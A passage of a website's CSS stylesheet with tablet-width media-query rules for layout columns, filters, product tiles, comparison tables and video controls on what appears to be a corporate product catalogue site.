  }

  .MMM--flexList_2to3column {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--flexList_2to3column>* {
    width: 50%;
    float: left
  }

  .rtl .MMM--flexList_2to3column>* {
    float: right
  }

  .MMM--flexList_2to3column>* a {
    padding-right: 20px
  }

  .MMM--flexList_spaced>* {
    margin: .85em 0
  }

  .MMM--columnGreyBG {
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px
  }

  .MMM--columnContainer {
    margin: 0 -10px
  }

  .MMM--columnList {
    font-size: 0;
    margin: 0px 0px
  }
}

@media screen and (min-width: 768px) and (min-width: 800px) {
  .MMM--columnList_cc4>* {
    width: 25%
  }
}

@media screen and (min-width: 768px) {
  .MMM--columnList_cc4_mobile_cc2>* {
    width: 25%
  }

  .MMM--columnList_cc2>* {
    width: 50%
  }

  .MMM--columnList_cc3>* {
    width: 16.66666%
  }

  .MMM--columnList_cc4>* {
    width: 50%
  }

  .MMM--columnPanel {
    padding-left: 10px;
    padding-right: 10px
  }

  .MMM--columnList_mc3>* {
    width: 33.333333333%
  }

  .MMM--columnList_mc4>* {
    width: 33.333333333%
  }

  .MMM--columnList_mc5>* {
    width: 25%
  }
}

@media screen and (min-width: 768px) and (min-width: 960px) {
  .MMM--columnList_mc4>* {
    width: 25%
  }

  .MMM--columnList_mc5>* {
    width: 20%
  }
}

@media screen and (min-width: 768px) {

  .MMM--columnList_mc1 a,
  .MMM--columnList_mc2 a,
  .MMM--columnList_mc3 a,
  .MMM--columnList_mc4 a,
  .MMM--columnList_mc5 a {
    font-size: 14px
  }

  .mod-csscolumns .MMM--columnedList_4up {
    -moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4
  }

  .mod-no-csscolumns .MMM--columnedList_4up>* {
    width: 25%
  }

  .mod-csscolumns .MMM--columnedList_8up {
    -moz-column-count: 6;
    -webkit-column-count: 6;
    column-count: 6
  }

  .mod-no-csscolumns .MMM--columnedList_8up>* {
    width: 16.6666667%
  }

  .MMM--twoColumn {
    display: table;
    padding: 30px 10px
  }

  .MMM--twoColumn-column {
    display: table-cell;
    width: 50%;
    margin-top: 0
  }

  .MMM--columnGreyBG .MMM--columnList>* {
    padding-bottom: 24px
  }

  .MMM--accordionList>*:first-child {
    border-top: none
  }

  .MMM--accordionList-trigger {
    padding: 10px 20px 10px 12px
  }

  .MMM--accordionList-infoContainer {
    padding: 0 20px 10px 49px
  }

  .rtl .MMM--accordionList-infoContainer {
    padding: 0 49px 10px 20px
  }

  .MMM--accordionList-trigger.MMM--isNotOnTablet {
    display: none
  }

  .MMM--tileList {
    font-size: 0
  }

  .MMM--tileList li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    margin-top: 1em;
    margin-bottom: 0;
    vertical-align: top;
    border-right: 1px solid #4b4b4b;
    padding: 0 .5em;
    margin: .7em auto;
    line-height: .8em
  }

  .MMM--tileList li:last-child {
    border: 0
  }

  .MMM--panel {
    padding: 0 20px
  }

  .rtl .MMM--panel_divider {
    border-left: none;
    *margin-right: 1px
  }

  .MMM--panel_alpha {
    margin-left: -20px
  }

  .MMM--panel_omega {
    margin-right: -20px
  }

  .rtl .MMM--panel_alpha {
    margin-left: 0;
    margin-right: -20px
  }

  .rtl .MMM--panel_omega {
    margin-right: 0;
    margin-left: -20px
  }

  .MMM--accordionPanel {
    background: none
  }

  .MMM--padTop_flex {
    padding-top: 0
  }

  .MMM--padBottom_flex {
    padding-bottom: 0
  }

  .MMM--contentWrapper {
    padding: 0 20px 0 20px;
    *padding: 0
  }

  .MMM--contentWrapper_padded {
    padding: 0
  }

  .MMM--contentWrapper.MMM--contentWrapper_padded {
    padding: 0 20px 0 20px;
    *padding: 0
  }

  .MMM--contentWrapper_hasSidebar {
    padding: 0 20px 0 10px
  }

  .rtl .MMM--contentWrapper_hasSidebar {
    padding: 0 0 0 20px
  }

  .MMM--contentWrapper-hd {
    padding: 0 0 36px 8px;
    *padding: 0
  }

  .rtl .MMM--contentWrapper-bd {
    *width: 100%
  }

  .MMM--contentWrapper_sidebar {
    padding: 0 10px 0 20px
  }

  .MMM--contentWrapper_sidebar_hasHero {
    margin-top: -210px
  }

  .MMM--contentWrapper_hero {
    padding: 0;
    line-height: 0
  }

  .MMM--pageSection {
    padding: 30px 0 20px 0
  }

  .MMM--pageSection_pageHd {
    padding: 20px 0 20px 0;
    border: none
  }

  .MMM--pageSection_headingSpaced {
    margin-top: 15px
  }

  .MMM--pageSectionTitle {
    *overflow: visible;
    *zoom: 1;
    *margin-bottom: 2em
  }

  .MMM--pageSection_noDividers {
    padding-top: 0
  }

  .MMM--pageSectionHdg {
    *float: left
  }

  .rtl .MMM--pageSectionHdg {
    *float: right
  }

  .mix-MMM--bgLight {
    color: black;
    padding: 18px;
    background: #ffffff;
    background: rgba(255, 255, 255, 0.5);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF)"
  }

  .mix-MMM--bgDark {
    color: white;
    padding: 18px;
    background: #000000;
    background: rgba(0, 0, 0, 0.5);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000)"
  }

  .mix-MMM--bgDark p,
  .mix-MMM--bgDark h1,
  .mix-MMM--bgDark h3,
  .mix-MMM--bgDark h2,
  .mix-MMM--bgDark h4,
  .mix-MMM--bgDark h5,
  .mix-MMM--bgDark h6,
  .mix-MMM--bgDark a {
    color: white !important
  }

  .mix-MMM--bgDark .MMM--btn {
    color: #000000 !important
  }

  .MMM--modalContainer {
    left: 10%;
    right: 10%
  }

  .MMM--modalContainer_sidebar {
    left: 150%;
    margin-left: 0
  }

  .rtl .MMM--modalContainer {
    right: 50%;
    margin-right: -285px
  }

  .MMM--modalContainer_quickView {
    height: auto;
    top: 630px
  }

  .MMM--modalContainer-inner {
    padding: 10px 18px 20px 18px
  }

  .MMM--modalContainer-inner_secondary {
    border: none;
    padding: 0 10px
  }

  .MMM--modalInfo {
    float: left
  }

  .rtl .MMM--modalInfo {
    float: right
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -13%
  }
}

@media screen and (min-width: 768px) {
  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    padding: 20px;
    display: block;
    margin-top: -8%
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px;
    position: relative
  }

  .MMM--articleContent .MMM--isNotOnTablet {
    display: none
  }

  .MMM--articleContent .MMM--isOnTablet {
    display: block
  }

  .MMM--articleContent .mix-MMM--hdg_video {
    font-size: 56px
  }

  .MMM--contentOffset {
    display: inline-block;
    *display: inline;
    *overflow: visible;
    *zoom: 1;
    background-color: #f2f2f2;
    border: 1px solid #c4c4c4
  }

  .MMM--filterController {
    margin-bottom: 30px;
    padding: 20px
  }

  .MMM--filterCopy {
    font-size: 14px;
    line-height: 19px;
    color: #4B4B4B
  }

  .MMM--contentFilterList>li {
    border-left: 2px solid #808080
  }

  .rtl .MMM--contentFilterList>li {
    border-left: none;
    border-right: 2px solid #808080
  }

  .MMM--contentFilterList>li:first-child {
    border-left: none
  }

  .rtl .MMM--contentFilterList>li:first-child {
    border-right: none
  }

  .MMM--contentFilterLink {
    padding: 0 17px;
    font-size: 18px;
    margin-left: 0;
    line-height: 1;
    font-weight: bold;
    color: #808080;
    background: none;
    border: none
  }

  .MMM--contentFilterAllLink {
    font-weight: bold;
    color: #808080
  }

  .MMM--contentFilterAllLink.MMM--isActive,
  .MMM--contentFilterLink.MMM--isActive {
    cursor: default
  }

  .MMM--products-tabs_isActive .MMM--contentFilterLink,
  .MMM--contentFilterAllLink:hover,
  .MMM--contentFilterAllLink.MMM--isActive,
  .MMM--contentFilterAllLink:hover.MMM--isActive,
  .MMM--contentFilterLink.MMM--isActive,
  .MMM--contentFilterLink:hover {
    color: #ff0000;
    text-decoration: none;
    background: none;
    border: none
  }

  .MMM--contentList {
    overflow: hidden;
    white-space: nowrap;
    margin-bottom: 20px;
    *zoom: 1
  }

  .MMM--contentList_sliderContent {
    padding: 0
  }

  .MMM--contentList-item {
    display: inline-block;
    width: 272px;
    margin-right: 20px;
    vertical-align: top;
    white-space: normal;
    *white-space: nowrap;
    *display: inline;
    *zoom: 1;
    *overflow: visible
  }

  .MMM--contentList-item a {
    *white-space: normal
  }

  .MMM--contentList-item_flex {
    width: 25%;
    margin-right: 0
  }

  .MMM--contentList-item_titles:first-child {
    background: none
  }

  .MMM--contentList-item_titles {
    background: url('../img/bkgd-2lineborder-desktop.png') no-repeat 0 14px;
    width: 160px;
    padding: 0 30px;
    margin-right: 0
  }

  .MMM--sliderContent_isHidden {
    display: none
  }

  .MMM--filter-drawer:before {
    display: none
  }

  .MMM--filtersWrapper {
    background: none;
    padding: 0;
    *width: 203px
  }

  .MMM--filterList>* {
    border-top: 1px solid #f8f8f8;
    border-bottom: 1px solid #d1d1d1;
    color: #000000
  }

  .MMM--filterList>*>a {
    font-size: 14px;
    background: none
  }

  .MMM--filterItem {
    padding: 0;
    background: none;
    font-size: 11px
  }

  .MMM--filterCategories {
    border-color: #d1d1d1;
    background: #f1f0f0
  }

  .MMM--filterHeadline {
    background: #000000;
    padding: 15px
  }

  .MMM--subFilterList {
    padding: 0 15px 5px 15px
  }

  .MMM--subFilterList>* {
    border: none;
    padding: 0;
    margin: 0
  }

  .MMM--subFilterList_directList a {
    padding: 0;
    background: none;
    font-size: 11px
  }

  .MMM--subFilterList>*>label {
    padding: .7em 0
  }

  .MMM--subFilterList>*:first-child>label {
    padding-top: 0
  }

  .MMM--selectedFilters {
    border-color: #d1d1d1;
    background: #a6a6a6;
    padding: 15px 15px 20px 15px
  }

  .MMM--selectedFilterList>* {
    margin-top: 10px
  }

  .MMM--selectedFilterList a {
    background: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    font-weight: bold;
    color: #000000
  }

  .MMM--selectedFilterList a.MMM--isMostRecent {
    background: #ffd200
  }

  .MMM--sortList>* {
    font-size: 12px
  }

  .rtl .MMM--mediaListFigure,
  .MMM--mediaListFigure {
    float: none;
    position: static;
    border: none;
    text-align: center
  }

  .MMM--mediaListDescription {
    margin-bottom: 14px;
    font-size: 12px
  }

  .MMM--mediaListMetaData {
    margin-bottom: 14px
  }

  .MMM--mediaListInfo {
    font-size: 12px
  }

  .MMM--attributeList {
    font-size: 14px
  }

  .MMM--attributeList>* {
    margin: .25em 0
  }

  .MMM--attributeList-child_hidden {
    display: none
  }

  .MMM--modelAttribute-hd {
    margin-bottom: 1em
  }

  .MMM--listView-item_divided {
    padding-bottom: 30px;
    margin-bottom: 23px
  }

  .MMM--changeList {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.2;
    text-align: center
  }

  .MMM--changeList>* {
    display: inline
  }

  .MMM--changeList>*+* {
    margin-left: .3em;
    border-left: 1px solid #4b4b4b;
    padding-left: .5em
  }

  .MMM--related-bd {
    position: relative
  }

  .MMM--relatedCategory {
    border: 1px solid #cccccc;
    padding: 20px;
    *width: 1119px;
    *margin: 0 auto
  }

  .MMM--relatedCategory_tabbed {
    margin-left: 149px;
    *width: 959px
  }

  .rtl .MMM--relatedCategory_tabbed {
    margin-left: 0;
    margin-right: 149px
  }

  .MMM--relatedItems-tabs-Large .MMM--relatedCategory_tabbed {
    margin-left: 279px
  }

  .MMM--relatedItems-tabs-Large .rtl .MMM--relatedCategory_tabbed {
    margin-right: 279px
  }

  .MMM--relatedItems-tabs-Medium .MMM--relatedCategory_tabbed {
    margin-left: 239px
  }

  .MMM--relatedItems-tabs-Medium .rtl .MMM--relatedCategory_tabbed {
    margin-right: 239px
  }

  .MMM--relatedItems-tabs-Small .MMM--relatedCategory_tabbed {
    margin-left: 219px
  }

  .MMM--relatedItems-tabs-Small .rtl .MMM--relatedCategory_tabbed {
    margin-right: 219px
  }

  .MMM--relatedCategory-bd.MMM--isActive {
    display: block
  }

  .MMM--relatedCategory-ft {
    text-align: center;
    margin-top: 30px;
    font-size: 14px;
    font-weight: bold
  }

  .MMM--relatedItemsList {
    padding: 0
  }

  .MMM--relatedItemsList>* {
    margin: 0
  }

  .MMM--relatedItemsList>*:nth-child(n+5) {
    display: none
  }

  .relatedItemsList_tabbed>*:nth-child(n+4) {
    display: none
  }

  .MMM--relatedItems-tabs-nav {
    float: left;
    left: 0
  }

  .rtl .MMM--relatedItems-tabs-nav {
    left: auto;
    right: 0
  }

  .MMM--relatedItems-tabs-list {
    width: 150px;
    margin-top: 30px
  }

  .MMM--relatedItems-tabs-Large .MMM--relatedItems-tabs-list {
    width: 280px
  }

  .MMM--relatedItems-tabs-Medium .MMM--relatedItems-tabs-list {
    width: 240px
  }

  .MMM--relatedItems-tabs-Small .MMM--relatedItems-tabs-list {
    width: 220px
  }

  .MMM--relatedItems-tabs-list>* {
    width: 150px;
    *font-size: 0
  }

  .MMM--relatedItems-tabs-Large .MMM--relatedItems-tabs-list>* {
    width: 280px
  }

  .MMM--relatedItems-tabs-Medium .MMM--relatedItems-tabs-list>* {
    width: 240px
  }

  .MMM--relatedItems-tabs-Small .MMM--relatedItems-tabs-list>* {
    width: 220px
  }

  .MMM--relatedItems-tabs-list a {
    display: block;
    padding: 10px 15px;
    font-size: 14px;
    font-weight: bold;
    color: #4b4b4b
  }

  .MMM--relatedItems-tabs-list a.MMM--isActive {
    border: 1px solid #cccccc;
    border-right: none;
    padding: 9px 15px 9px 14px;
    background: #ffffff
  }

  .rtl .MMM--relatedItems-tabs-list a.MMM--isActive {
    border: 1px solid #cccccc;
    border-left: none;
    padding: 9px 14px 9px 15px
  }

  .MMM--relatedItems-tabs-content {
    *font-size: 0
  }

  .MMM--relatedItems-tabs-content li:nth-child(1) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 26px
  }

  .MMM--relatedItems-tabs-content li:nth-child(2) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 64px
  }

  .MMM--relatedItems-tabs-content li:nth-child(3) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 102px
  }

  .MMM--relatedItems-tabs-content li:nth-child(4) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 140px
  }

  .MMM--relatedItems-tabs-content li:nth-child(5) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 178px
  }

  .MMM--relatedItems-tabs-content li:nth-child(6) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 216px
  }

  .MMM--relatedItems-tabs-content li:nth-child(7) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 254px
  }

  .MMM--relatedItems-tabs-content li:nth-child(8) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 292px
  }

  .MMM--relatedItems-tabs-content li:nth-child(9) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 330px
  }

  .MMM--relatedItems-tabs-content li:nth-child(10) .MMM--isActive .MMM--relatedCategory_tabbed {
    min-height: 368px
  }

  .MMM--tileContent {
    width: 160px
  }

  .MMM--tileContent_compressed {
    margin-top: 0
  }

  .MMM--tileContent:hover {
    border-color: #cbcbcb
  }

  .MMM--tileContent_borderless {
    border: none
  }

  .MMM--tileContent_noHover:hover {
    border-color: transparent
  }

  .MMM--tileContent_fullContent:hover {
    border-color: #ffffff
  }

  .MMM--tileContent:hover>.MMM--tileContent-inner .MMM--btn_quickview {
    display: block
  }

  .MMM--tileContent_featured {
    padding: 1px;
    border: none;
    background: #b5b5b5;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #b5b5b5 0%, #fff 75%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(75%, #fff));
    background-image: -webkit-linear-gradient(top, #b5b5b5 0%, #fff 75%);
    background-image: -o-linear-gradient(top, #b5b5b5 0%, #fff 75%);
    background-image: -ms-linear-gradient(top, #b5b5b5 0%, #fff 75%);
    background-image: linear-gradient(to bottom, #b5b5b5 0%, #fff 75%)
  }

  .MMM--tileContent-inner {
    padding: 15px 20px 0 20px
  }

  .MMM--tileContent-inner_fullImage {
    padding: 0
  }

  .MMM--tileContent-inner_featured {
    background: #ffffff
  }

  .MMM--tileContent-inner_compressed {
    padding: 0 20px 0 20px
  }

  .MMM--tileContent-inner-bd {
    padding-left: 0;
    padding-top: 12px
  }

  .rtl .MMM--tileContent-inner-bd {
    padding-right: 0;
    padding-top: 12px
  }

  .MMM--tileContent-inner-bd_large {
    padding-top: 22px
  }

  .MMM--tileTitle_tileView {
    height: 86px;
    font-size: 11px;
    line-height: 1.6;
    overflow: hidden
  }

  .MMM--tileTitle_carouselTile {
    height: auto;
    font-size: 14px;
    line-height: 1.4;
    overflow: hidden
  }

  .MMM--contentDetailBlock-content {
    float: left
  }

  .rtl .MMM--contentDetailBlock-content {
    float: right
  }

  .MMM--contentDetailBlock-content_media {
    margin-bottom: 15px;
    text-align: left
  }

  .rtl .MMM--contentDetailBlock-content_media {
    text-align: right
  }

  .MMM--contentDetailTitle {
    line-height: 29px
  }

  .MMM--contentDetailContain {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--contentDetailContain-bd {
    padding: 0;
    float: left;
    max-width: 73%
  }

  .rtl .MMM--contentDetailContain-bd {
    float: right;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--contentDetailContain-sideBar {
    overflow: hidden
  }

  .MMM--selectQty {
    display: inline-block;
    margin-bottom: 10px;
    *display: inline;
    *zoom: 1;
    *margin-bottom: 0
  }

  .MMM--supplementalContent {
    margin: 0
  }

  .MMM--supportModWrapper {
    display: table;
    border-spacing: 20px 25px;
    border-collapse: separate;
    margin: 0 -20px;
    *margin: 0
  }

  .MMM--supportModRow {
    display: table-row;
    width: 100%;
    *margin: 25px 0 0 0
  }

  .MMM--supportMod {
    display: table-cell;
    vertical-align: top;
    width: 30%;
    margin-top: 0;
    padding: 10px 0;
    border: 1px solid #d1d1d1;
    *display: inline;
    *zoom: 1;
    *width: 445px
  }

  .MMM--supportModRow .MMM--supportMod {
    width: 20%
  }

  .MMM--supportMod_full {
    width: auto;
    display: block
  }

  .MMM--supportMod_full+.MMM--supportMod_full {
    margin-top: 25px
  }

  .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
    width: 50%;
    float: left
  }

  .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
    width: auto;
    float: none
  }

  .rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
    float: right
  }

  .rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
    float: left
  }

  .MMM--supportMod_full .MMM--supportMod-content_wrappedPrimary {
    display: inline-block;
    width: 40%;
    *display: inline;
    *zoom: 1
  }

  .MMM--supportMod_full .MMM--supportMod-content_wrappedSecondary {
    width: 85%
  }

  .MMM--supportMod-content {
    vertical-align: top
  }

  .MMM--supportMod-content+.MMM--supportMod-content {
    margin-left: 20px
  }

  .rtl .MMM--supportMod-content+.MMM--supportMod-content {
    margin-left: 0;
    margin-right: 20px
  }

  .MMM--supportMod-content+.MMM--supportMod-content_wrappedSecondary {
    margin-left: 0
  }

  .MMM--supportMod-content_dividedTabletBody {
    float: left
  }

  .rtl .MMM--supportMod-content_dividedTabletBody {
    float: right
  }

  .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
    margin-left: 20px
  }

  .rtl .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
    margin-left: 0;
    margin-right: 20px
  }

  .MMM--allModel {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--allModelHdg {
    margin-bottom: .5em
  }

  .MMM--allModel-hd {
    float: left;
    width: 100px;
    margin-right: 20px
  }

  .rtl .MMM--allModel-hd {
    float: right;
    margin-left: 20px;
    margin-right: 0
  }

  .MMM--allModel-bd {
    float: left;
    width: -webkit-calc(100% - 120px);
    width: -moz-calc(100% - 120px);
    width: -o-calc(100% - 120px);
    width: calc(100% - 120px)
  }

  .mod-no-csscalc .MMM--allModel-bd {
    width: 74%
  }

  .rtl .MMM--allModel-bd {
    float: right
  }

  .MMM--allModel-ft {
    text-align: left
  }

  .rtl .MMM--allModel-ft {
    text-align: right
  }

  .MMM--modelFilter {
    margin: -25px -25px 25px -25px;
    padding: 25px 15px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    background: white;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #fff 0%, #dedede 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #dedede));
    background-image: -webkit-linear-gradient(top, #fff 0%, #dedede 100%);
    background-image: -o-linear-gradient(top, #fff 0%, #dedede 100%);
    background-image: -ms-linear-gradient(top, #fff 0%, #dedede 100%);
    background-image: linear-gradient(to bottom, #fff 0%, #dedede 100%)
  }

  .MMM--modelFilter-hd {
    float: left;
    width: 100px;
    margin-right: 20px
  }

  .MMM--modelFilter-hd .MMM--isActive {
    color: #ff0000
  }

  .MMM--modelFilter-hd .MMM--isActive .MMM--icn_arrowDown:before {
    color: #ff0000;
    content: '\e001'
  }

  .rtl .MMM--modelFilter-hd {
    float: right;
    margin-left: 20px;
    margin-right: 0
  }

  .MMM--modelFilter-bd {
    display: none;
    float: left;
    width: -webkit-calc(100% - 120px);
    width: -moz-calc(100% - 120px);
    width: -o-calc(100% - 120px);
    width: calc(100% - 120px)
  }

  .mod-no-csscalc .MMM--modelFilter-bd {
    width: 74%
  }

  .rtl .MMM--modelFilter-bd {
    float: right
  }

  .MMM--allModelAttributeList .MMM--moreLink {
    padding-left: 20px
  }

  .MMM--allModelItemSpecs-element {
    float: none;
    margin-right: 0;
    width: 87px
  }

  .MMM--allModelItemSpecs-bd {
    float: none;
    width: auto;
    position: relative
  }

  .MMM--allModelItemImg {
    width: 85px
  }

  .MMM--allModelItemDetails-Title {
    margin-bottom: .5em
  }

  .MMM--allModelItemDetails-SKU {
    margin-bottom: .5em
  }

  .MMM--expandableInto-bd {
    padding: 10px 0
  }

  .MMM--expandableInto-ft {
    padding: 0 10px 10px 10px
  }

  .MMM--resultsViewToggle:hover {
    display: inline-block;
    padding: 10px 0;
    color: #9b9b9b
  }

  .MMM--resultsViewToggle:hover {
    text-decoration: none
  }

  .MMM--contextToggle.MMM--isActive:hover {
    color: #000000
  }

  .MMM--contextToggle:hover {
    color: inherit
  }

  .MMM--docType {
    font-size: 12px
  }

  .mod-csscolumns .MMM--columns-dataGroup {
    display: inline-block
  }

  .MMM--itemComparison {
    margin-top: 30px
  }

  .MMM--itemComparison-hd {
    margin-bottom: 30px
  }

  .MMM--comparisonTable {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: separate;
    border-spacing: 5px
  }

  .MMM--comparisonTable tbody th {
    font-weight: bold
  }

  .MMM--comparisonTable tbody tr>* {
    text-align: left;
    width: 25%;
    padding: 5px;
    vertical-align: top
  }

  .rtl .MMM--comparisonTable tbody tr>* {
    text-align: right
  }

  .MMM--comparisonTableHdg {
    padding: 5px;
    background: #e5e5e5;
    margin-bottom: 1em
  }

  .MMM--comparisonTableSubHdg {
    padding: 0 5px 10px 5px
  }

  .MMM--bestComparison {
    margin-left: 40px;
    color: #ff0000
  }

  .MMM--valueOption {
    background: #ffe5e5
  }

  .MMM--tableKey {
    margin-left: 30px
  }

  .MMM--comparisonItem {
    margin: 0 auto;
    width: 160px;
    border: 1px solid transparent
  }

  .MMM--comparisonItem_empty {
    background: #e0e0e0;
    border: 1px solid #cbcbcb
  }

  .MMM--comparisonItem-hd {
    text-align: center;
    padding: 10px 0
  }

  .MMM--comparisonItem-bd {
    padding: 0 25px
  }

  .MMM--comparisonItem-bd_emptyItem {
    padding: 0 10px;
    height: 120px
  }

  .MMM--comparisonItem-ft {
    margin: 0 5px;
    border-top: 1px dotted #000000;
    padding: 10px 0;
    text-align: center
  }

  .MMM--emptyItemHdg {
    margin-bottom: 1em
  }

  .MMM--variationsGallery {
    margin: 15px 0;
    text-align: left
  }

  .rtl .MMM--variationsGallery {
    text-align: right
  }

  .MMM--variationsList {
    margin: 0
  }

  .MMM--pdpTabVr {
    margin-bottom: 25px
  }

  .MMM--contentToggle-target_static {
    display: block
  }

  .MMM--contentToggle-target_alternate {
    display: block
  }

  .MMM--btn_quickview {
    display: none;
    padding: 11px 4px;
    min-width: 80px;
    position: absolute;
    top: 50px;
    left: 33px;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #000000;
    text-decoration: none;
    text-align: center;
    background-color: #ededed;
    border: 1px solid #aeaeae;
    cursor: pointer
  }

  .MMM--btn_quickview:hover {
    color: #000000
  }

  .MMM--productStyleCount {
    padding-bottom: 10px;
    margin-bottom: 10px;
    font-size: 10px
  }

  .MMM--productStyleCount_modal {
    margin-bottom: 20px
  }

  .MMM--productStyleCount_tileView {
    display: block
  }

  .MMM--productStyleCount_listView {
    font-size: 12px
  }

  .MMM--productStyleCount_divided {
    border-bottom: 1px solid #888888
  }

  .MMM--productRating_tileView {
    display: block
  }

  .MMM--productRating_message {
    margin-left: -20px;
    margin-right: -20px;
    height: 18px
  }

  .MMM--productRating_listView {
    margin-right: 40px
  }

  .MMM--comparisonToggle {
    display: block;
    margin-bottom: 20px
  }

  .MMM--comparisonToggle-compareCTA {
    font-size: 10px
  }

  .MMM--comparisonToggle-checkbox {
    display: inline-block;
    margin-right: 8px;
    -webkit-appearance: checkbox;
    appearance: checkbox
  }

  .MMM--dat {
    display: table;
    *border-top: 1px solid #e5e5e5
  }

  .MMM--dat-row {
    display: table-row;
    *border-bottom: 1px solid #e5e5e5
  }

  .MMM--dat-cell {
    display: table-cell;
    padding: 7px 15px;
    *padding: 0
  }

  .MMM--dat>*>*:first-child {
    width: 200px
  }

  .dat-cell_specHeader {
    *float: left;
    *width: 200px;
    *margin-right: 15px;
    *margin-bottom: 0
  }

  .rtl .dat-cell_specHeader {
    *float: right;
    *margin-left: 15px;
    *margin-right: 0
  }

  .dat-cell_specDefinition {
    *float: left;
    *width: 505px
  }

  .rtl .dat-cell_specDefinition {
    *float: right
  }

  .MMM--videoMedia_Play {
    top: 0
  }

  .MMM--videoMedia_Play-bg {
    background-position: center center;
    -webkit-background-size: auto, auto;
    -moz-background-size: auto, auto;
    -o-background-size: auto, auto;
    background-size: auto, auto
  }

  .js-videowrapper,
  .MMM--videoWrapper {
    display: none;
    position: relative;
    height: 350px
  }

  .MMM--videoJS.video-js {
    position: absolute;
    width: 100%;
    height: 350px
  }

  .MMM--videoCloseBtn {
    cursor: pointer;
    padding: 10px 30px 10px 10px
  }

  .js-videoNavcontrols,
  .MMM--videoNavControls.showNav {
    position: relative;
    z-index: 9;
    left: 25px;
    float: right;
    padding-left: 2%;
    color: #FFFFFF
  }

  .js-videoNavcontrols a.previous,
  .js-videoNavcontrols a.next,
  .MMM--videoNavControls a.previous,
  .MMM--videoNavControls a.next {
    color: #FFFFFF;
    cursor: pointer;
    border-right: 1px solid #FFFFFF;
    padding: 0 .71429em
  }

  .js-videoNavcontrols a.previous.disable,
  .js-videoNavcontrols a.next.disable,
  .MMM--videoNavControls a.previous.disable,
  .MMM--videoNavControls a.next.disable {
    color: #595959;
    cursor: default;
    border-right: 1px solid #595959
  }

  .MMM--videoJS .vjs-tech {
    position: absolute
  }

  .MMM--videoJS .vjs-control-bar {
    position: absolute
  }

  .MMM--wysiwyg {
    line-height: 1.25;
    font-size: 14px;
    font-weight: normal
  }

  .MMM--bodyCopy.MMM--wysiwyg {
    font-weight: normal;
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--couponContainer .MMM--media {
    text-align: left
  }

  .MMM--wysiwyg .MMM--siteSectionTitle,
  .MMM--siteSectionTitle {
    font-weight: normal;
    font-size: 18px;
    line-height: 1.25;
    margin: 0 0 9px 0
  }

  .MMM--wysiwyg .MMM--pageTitleDescription {
    font-size: 16px;
    line-height: 1.25;
    padding: 0;
    color: #767676;
    font-weight: normal
  }

  .MMM--date {
    font-size: 12px;
    color: #4b4b4b;
    font-weight: normal;
    line-height: 1.25
  }

  .MMM--wysiwyg-Block-Portrait .MMM--bodyCopy.MMM--wysiwyg p .MMM--date,
  .MMM--wysiwyg-Block-Landscape .MMM--bodyCopy.MMM--wysiwyg p .MMM--date {
    font-size: 12px;
    color: #4b4b4b;
    font-weight: normal;
    line-height: 1.25
  }

  .MMM--wysiwyg-Block-Portrait .MMM--hdg_2,
  .MMM--wysiwyg-Block-Landscape .MMM--hdg_2 {
    font-size: 18px;
    font-weight: normal;
    line-height: 1.17
  }

  .MMM--snapsSelBox-top {
    border-bottom: none;
    padding-bottom: 0
  }

  .MMM--snapsSelBox-title {
    padding-top: 0
  }

  .MMM--snapsSel-tableContainer {
    width: 100%
  }

  .MMM--snapsSel-tableMultiCol {
    border: inherit;
    overflow-y: inherit;
    -webkit-overflow-scrolling: touch
  }

  .MMM--snapsSel-searchedOnBlock {
    float: left
  }

  .MMM--snapsSel-BlockToFloatLeft {
    float: left
  }

  .MMM--snapsSel-BlockToFloatRight {
    margin: 0;
    display: inline;
    float: right
  }

  .MMM--snapsSelButtonContainer_reset {
    display: inline;
    margin-top: inherit
  }

